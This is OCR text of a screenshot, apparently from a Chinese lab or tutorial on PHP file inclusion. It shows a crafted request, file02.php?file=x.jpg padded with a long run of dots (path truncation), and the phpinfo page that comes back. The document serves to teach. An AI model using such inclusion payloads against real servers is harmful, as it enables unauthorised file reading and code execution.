 文件包含漏洞
不安全 include.moonteam.com/file02.php?file=x.jpg................................................................................................................................................................
W
PHP Version 5.2.17
php
System Windows NT WWW-C4D593E2D2C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API ISAPI
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path